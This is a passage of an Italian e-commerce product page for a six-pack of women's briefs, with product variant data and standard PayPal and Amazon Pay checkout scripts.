

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriaperlacasa.it/intimo-donna/106-confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.html
body_size: 24312
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /> <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name" : "Biancheria per la casa",
		"url": "https://www.biancheriaperlacasa.it/",
		"logo": "https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg",
		"contactPoint" : [{
			"@type" : "ContactPoint",
			"telephone" : "(+39) 081 0901099",
			"contactType" : "Customer Care"
		}],
		"sameAs" : [
			"https://www.facebook.com/biancheriaperlacasa.it/",
			"https://www.instagram.com/biancheriaperlacasa/"
		]
	}</script> <title>Confezione Da 6 Slip Donna Modello Brasiliana In Cotone Modal Tinta Unita | Slip 502. | Jadea</title><meta name="description" content="Confezione da 6 slip donna modello brasiliana in cotone modal tinta unita - slip 502. | JADEA"><meta name="description" content="Confezione da 6 Slip modello brasiliana in cotone elasticizzato e modal, con tassello interno in cotone. Estremamente piacevole da indossare.Composizione: 45% cotone, 45% modal, 10% elastomero. Disponibile nei colori: Bianco - Nero - Cipria - Skin."><link rel="canonical" href="https://www.biancheriaperlacasa.it/intimo-donna/106-confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.html" /><meta name="robots" content="index,follow"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764659649" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764659649" /> <script type="text/javascript">var baseDir = 'https://www.biancheriaperlacasa.it/';
	var baseUri = 'https://www.biancheriaperlacasa.it/';
	var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var priceDisplayPrecision = 2;
	var priceDisplayMethod = 0;
	var roundMode = 2;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_ed0805cc51eae9c32f68dd13c527957d_print.css" type="text/css" media="print" /> <script type="text/javascript">var AMZACCTK = '';
var AMZACTIVE = '1';
var AMZSELLERID = 'AVR6OTC75IUS3';
var AMZ_ADD_MINI_CART_BTN = '1';
var AMZ_BUTTON_COLOR_LPA = 'Gold';
var AMZ_BUTTON_COLOR_LPA_NAVI = 'Gold';
var AMZ_BUTTON_COLOR_PAY = 'orange';
var AMZ_BUTTON_SIZE_LPA = 'x-large';
var AMZ_BUTTON_SIZE_PAY = 'x-large';
var AMZ_BUTTON_TYPE_LOGIN = 'LwA';
var AMZ_BUTTON_TYPE_PAY = 'PwA';
var AMZ_CREATE_ACCOUNT_EXP = '1';
var AMZ_MINI_CART_ENHANCEMENT = '0';
var AMZ_MINI_CART_INFO = 'Paga in modo sicuro utilizzando i dati del tuo account Amazon.';
var AMZ_NO_TOKEN_AJAX = '0';
var AMZ_SHOW_AS_PAYMENT_METHOD = '1';
var AMZ_SHOW_IN_CART_POPUP = '1';
var AMZ_SHOW_REGISTRATION_PAGE = '1';
var AMZ_USE_ACCOUNT_BODY = 'Con Amazon Pay e Accedi con Amazon, puoi effettuare l’accesso e utilizzare i dati di spedizione e pagamento memorizzati nel tuo account Amazon per effettuare un ordine su questo negozio.';
var AMZ_USE_ACCOUNT_HEAD = 'Usa il tuo account Amazon';
var AMZ_WIDGET_LANGUAGE = 'it-IT';
var CLIENT_ID = 'amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b';
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var LOGINREDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login';
var LOGINREDIRECTAMZ_CHECKOUT = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login?toCheckout=1';
var LPA_MODE = 'login_pay';
var PS_CATALOG_MODE = false;
var REDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/amzpayments?session=';
var SETUSERAJAX = 'https://www.biancheriaperlacasa.it/module/amzpayments/user_to_shop';
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"2996","id_attribute_group":"1","attribute":"bianco","group":"colore_prodotto"},{"id_attribute":"3017","id_attribute_group":"3","attribute":"2","group":"taglia"},{"id_attribute":"3018","id_attribute_group":"3","attribute":"3","group":"taglia"},{"id_attribute":"3019","id_attribute_group":"3","attribute":"4","group":"taglia"},{"id_attribute":"3020","id_attribute_group":"3","attribute":"5","group":"taglia"},{"id_attribute":"3002","id_attribute_group":"1","attribute":"rosa","group":"colore_prodotto"},{"id_attribute":"3066","id_attribute_group":"1","attribute":"nero","group":"colore_prodotto"},{"id_attribute":"2998","id_attribute_group":"1","attribute":"beige","group":"colore_prodotto"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.biancheriaperlacasa.it/';
var baseUri = 'https://www.biancheriaperlacasa.it/';
var combinationImages = {"599":[{"id_image":"29102","id_product_attribute":"599","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 3"}],"600":[{"id_image":"29103","id_product_attribute":"600","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 4"}],"601":[{"id_image":"29104","id_product_attribute":"601","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 5"}],"602":[{"id_image":"29105","id_product_attribute":"602","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 2"}],"603":[{"id_image":"29107","id_product_attribute":"603","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 3"}],"604":[{"id_image":"29109","id_product_attribute":"604","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 4"}],"605":[{"id_image":"29111","id_product_attribute":"605","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Rosa, Taglia - 5"}],"610":[{"id_image":"29121","id_product_attribute":"610","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 2"}],"611":[{"id_image":"29122","id_product_attribute":"611","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 3"}],"612":[{"id_image":"29123","id_product_attribute":"612","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 4"}],"613":[{"id_image":"29124","id_product_attribute":"613","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Beige, Taglia - 5"}],"598":[{"id_image":"29125","id_product_attribute":"598","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Colore - Bianco, Taglia - 2"}],"606":[{"id_image":"32427","id_product_attribute":"606","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero"},{"id_image":"32428","id_product_attribute":"606","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 2, Colore - Nero"}],"607":[{"id_image":"32429","id_product_attribute":"607","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero"},{"id_image":"32430","id_product_attribute":"607","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 3, Colore - Nero"}],"608":[{"id_image":"32431","id_product_attribute":"608","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero"},{"id_image":"32432","id_product_attribute":"608","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 4, Colore - Nero"}],"609":[{"id_image":"32433","id_product_attribute":"609","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero"},{"id_image":"32434","id_product_attribute":"609","legend":"Slip donna modello brasiliana in cotone modal tinta unita - slip 502 : Taglia - 5, Colore - Nero"}]};
var combinations = {"599":{"attributes_values":{"1":"Bianco","3":"3"},"attributes":[2996,3018],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-BIA-3","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29102,"list":"'2996','3018'"},"600":{"attributes_values":{"1":"Bianco","3":"4"},"attributes":[2996,3019],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-BIA-4","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29103,"list":"'2996','3019'"},"598":{"attributes_values":{"1":"Bianco","3":"2"},"attributes":[2996,3017],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29125,"list":"'2996','3017'"},"601":{"attributes_values":{"1":"Bianco","3":"5"},"attributes":[2996,3020],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-BIA-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29104,"list":"'2996','3020'"},"613":{"attributes_values":{"1":"Beige","3":"5"},"attributes":[2998,3020],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-SKIN-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29124,"list":"'2998','3020'"},"610":{"attributes_values":{"1":"Beige","3":"2"},"attributes":[2998,3017],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-SKIN-2","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29121,"list":"'2998','3017'"},"612":{"attributes_values":{"1":"Beige","3":"4"},"attributes":[2998,3019],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-SKIN-4","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29123,"list":"'2998','3019'"},"611":{"attributes_values":{"1":"Beige","3":"3"},"attributes":[2998,3018],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-SKIN-3","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29122,"list":"'2998','3018'"},"602":{"attributes_values":{"1":"Rosa","3":"2"},"attributes":[3002,3017],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-CIP-2","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29105,"list":"'3002','3017'"},"603":{"attributes_values":{"1":"Rosa","3":"3"},"attributes":[3002,3018],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-CIP-3","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29107,"list":"'3002','3018'"},"604":{"attributes_values":{"1":"Rosa","3":"4"},"attributes":[3002,3019],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-CIP-4","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29109,"list":"'3002','3019'"},"605":{"attributes_values":{"1":"Rosa","3":"5"},"attributes":[3002,3020],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-CIP-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29111,"list":"'3002','3020'"},"607":{"attributes_values":{"1":"Nero","3":"3"},"attributes":[3066,3018],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-NER-3","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":32429,"list":"'3066','3018'"},"606":{"attributes_values":{"1":"Nero","3":"2"},"attributes":[3066,3017],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-NER-2","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":32427,"list":"'3066','3017'"},"608":{"attributes_values":{"1":"Nero","3":"4"},"attributes":[3066,3019],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-NER-4","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":32431,"list":"'3066','3019'"},"609":{"attributes_values":{"1":"Nero","3":"5"},"attributes":[3066,3020],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-NER-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":32433,"list":"'3066','3020'"}};
var combinationsFromController = {"599":{"attributes_values":{"1":"Bianco","3":"3"},"attributes":[2996,3018],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-BIA-3","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29102,"list":"'2996','3018'"},"600":{"attributes_values":{"1":"Bianco","3":"4"},"attributes":[2996,3019],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-BIA-4","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29103,"list":"'2996','3019'"},"598":{"attributes_values":{"1":"Bianco","3":"2"},"attributes":[2996,3017],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29125,"list":"'2996','3017'"},"601":{"attributes_values":{"1":"Bianco","3":"5"},"attributes":[2996,3020],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-BIA-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29104,"list":"'2996','3020'"},"613":{"attributes_values":{"1":"Beige","3":"5"},"attributes":[2998,3020],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-SKIN-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29124,"list":"'2998','3020'"},"610":{"attributes_values":{"1":"Beige","3":"2"},"attributes":[2998,3017],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-SKIN-2","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29121,"list":"'2998','3017'"},"612":{"attributes_values":{"1":"Beige","3":"4"},"attributes":[2998,3019],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-SKIN-4","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29123,"list":"'2998','3019'"},"611":{"attributes_values":{"1":"Beige","3":"3"},"attributes":[2998,3018],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-SKIN-3","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29122,"list":"'2998','3018'"},"602":{"attributes_values":{"1":"Rosa","3":"2"},"attributes":[3002,3017],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-CIP-2","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29105,"list":"'3002','3017'"},"603":{"attributes_values":{"1":"Rosa","3":"3"},"attributes":[3002,3018],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-CIP-3","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29107,"list":"'3002','3018'"},"604":{"attributes_values":{"1":"Rosa","3":"4"},"attributes":[3002,3019],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-CIP-4","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29109,"list":"'3002','3019'"},"605":{"attributes_values":{"1":"Rosa","3":"5"},"attributes":[3002,3020],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-CIP-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":29111,"list":"'3002','3020'"},"607":{"attributes_values":{"1":"Nero","3":"3"},"attributes":[3066,3018],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-NER-3","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":32429,"list":"'3066','3018'"},"606":{"attributes_values":{"1":"Nero","3":"2"},"attributes":[3066,3017],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-NER-2","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":32427,"list":"'3066','3017'"},"608":{"attributes_values":{"1":"Nero","3":"4"},"attributes":[3066,3019],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-NER-4","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":32431,"list":"'3066','3019'"},"609":{"attributes_values":{"1":"Nero","3":"5"},"attributes":[3066,3020],"price":2,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"EA0339-NER-5","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":32433,"list":"'3066','3020'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 3;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-30 08:59:46';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione non disponibile. Scegli un\'altra variante.';
var doesntExistNoMore = 'Attualmente non disponibile';
var doesntExistNoMoreBut = 'Scegli un\'altra variante.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita';
var generated_date = 1769759985;
var groupReduction = 0.1;
var highDPI = false;
var idDefaultImage = 29125;
var id_lang = 1;
var id_product = 106;
var img_dir = 'https://www.biancheriaperlacasa.it/themes/turneadv/img/';
var img_prod_dir = 'https://www.biancheriaperlacasa.it/img/p/';
var img_ps_dir = 'https://www.biancheriaperlacasa.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isLoggedWishlist = false;
var isMobile = false;
var is_logged = 'false';
var jpb_addtocart = 'ajax_moveimage';
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var mailalerts_already = 'Tu hai già un avviso per questo prodotto';
var mailalerts_invalid = 'Il tuo indirizzo email non è valido';
var mailalerts_placeholder = 'iltuo@email.it';
var mailalerts_registered = 'Richiesta di notifica registrata';
var mailalerts_url_add = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var mywishlist_url = 'https://www.biancheriaperlacasa.it/liste-dei-desideri';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 1.8;
var productBasePriceTaxExcluded = 1.8;
var productBasePriceTaxIncl = 1.8;
var productHasAttributes = true;
var productPrice = 1.8;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 1.8;
var productReference = 'parent-EA0339';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var specific_currency = false;
var specific_price = 0;
var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var stock_management = 1;
var taxRate = 0;
var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var useRedirect = false;
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_625_57185ae124eb85c84492c124873c71d8.js"></script> <script type="text/javascript" async="async" defer src="https://www.biancheriaperlacasa.it/themes/turneadv/js/jquery.jcarousel.min.js"></script> <meta property="fb:app_id" content="2222679891391015" /><meta property="og:url" content="https://www.biancheriaperlacasa.it/intimo-donna/106-confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.html" /><meta property="og:image:width" content="524" /><meta property="og:image:height" content="273" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Biancheria per la casa"><meta property="og:type" content="product" /><meta property="og:title" content="Confezione da 6 slip donna modello brasiliana in cotone modal tinta unita - slip 502. | Jadea" /><meta property="og:description" content="Confezione da 6 Slip modello brasiliana in cotone elasticizzato e modal, con tassello interno in cotone. Estremamente piacevole da indossare.Composizione: 45% cotone, 45% modal, 10% elastomero. Disponibile nei colori: Bianco - Nero - Cipria - Skin." /><meta property="og:image" content="https://www.biancheriaperlacasa.it/29125-large_default/confezione-da-6-slip-donna-modello-brasiliana-in-cotone-modal-tinta-unita-slip-502.jpg" /><meta property="product:pretax_price:amount" content="1.8" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:weight:value" content="1.000000" /><meta property="product:weight:units" content="kg" />  <script defer type="text/javascript">/* * 2007-2018 PrestaShop * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2019 PayPal * @author 2007-2013 PrestaShop SA <contact@prestashop.com> * @author 2014-2019 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#jsLoginAmazonPay, .amazonLoginWr, .button_enhanced_mini_cart, #payWithAmazonMainDiv, #payWithAmazonCartDiv, #payWithAmazonLayerCartDiv, #jsLoginAuthPage { display: none; }</style><script type="text/javascript" src="https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1769759985"></script><script type="text/javascript" src="https://static-eu.payments-amazon.com/OffAmazonPayments/de/lpa/js/Widgets.js?sellerId=AVR6OTC75IUS3"></script><script type="text/javascript">/* * Amazon Advanced Payment APIs Modul * for Support please visit www.patworx.de * *  @author patworx multimedia GmbH <service@patworx.de> *  In collaboration with alkim media *  @copyright  2013-2020 patworx multimedia GmbH *  @license    Released under the GNU General Public License */  function getURLParameter(name, source) {  return decodeURIComponent((new RegExp('[?|&|#]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(source)||[,""])[1].replace(/\+/g,'%20'))||null;  }  function amazonLogout(){     amazon.Login.logout();  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT;secure";  document.cookie = "amazon_Login_state_cache=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; }  var authRequest;      jQuery(document).ready(function($){   if (AMZACTIVE == '1') {   initAmazon();   $('.logout').click(function() {    amazonLogout();   });  } });  function buildAmazonButtonContainer(){  return '<div class="amzbuttoncontainer"><h3 class="page-subheading">' + AMZ_USE_ACCOUNT_HEAD + '</h3><p>' + AMZ_USE_ACCOUNT_BODY + '</p></div>'; }  function buildAmazonMiniCartButtonContainer(){  if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {   return '<div class="button_enhanced_mini_cart_info"><p>' + AMZ_MINI_CART_INFO + '</p></div><div style="clear:both;"></div>';   }  return ''; }  function initAmazon() {    if ($("#authentication #SubmitCreate").length > 0 && LPA_MODE != 'login' && AMZ_SHOW_REGISTRATION_PAGE == '1') {   if ($("body#authentication").length > 0 && $("#order_step").length == 0) {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay amazonLoginWr" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');      } else {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay ' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');    bindCartButton('jsLoginAmazonPay');      }  }    if (jQuery("#form_onepagecheckoutps #opc_social_networks").length > 0) {   if (jQuery("#payWithAmazonSocialDiv").length == 0) {    jQuery("#opc_social_networks").append('<span id="payWithAmazonSocialDiv" class="amazonLoginWr"></span>');   }  }    if (AMZ_SHOW_IN_CART_POPUP == '1') {   if ($('#layer_cart .button-container').length > 0) {    $('#layer_cart .button-container').append('<span id="payWithAmazonLayerCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonLayerCartDiv');     }  }   if($('.amazonLoginWr').length > 0){     $('.amazonLoginWr').each(function(){    if ($(this).attr('data-is-set') != '1') {       var amzBtnColor = AMZ_BUTTON_COLOR_LPA;       if ($(this).attr("id") == "amazonLogin")        amzBtnColor = AMZ_BUTTON_COLOR_LPA_NAVI;       var redirectURL = LOGINREDIRECTAMZ;       var redirectToCheckout = false;       var redirectState = '';       if ($(this).attr("id") == "jsLoginAuthPage" && location.href.indexOf('display_guest_checkout') > 1) {        redirectState = '&toCheckout=1';        redirectToCheckout = true;       }          OffAmazonPayments.Button($(this).attr('id'), AMZSELLERID, {                  type: AMZ_BUTTON_TYPE_LOGIN,                   size: AMZ_BUTTON_SIZE_LPA,                  color: amzBtnColor,                  language: AMZ_WIDGET_LANGUAGE,                  authorization: function() {                  loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };                  authRequest = amazon.Login.authorize (loginOptions, useRedirect ? redirectURL : null);              },                  onSignIn: function(orderReference) {                  var amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + 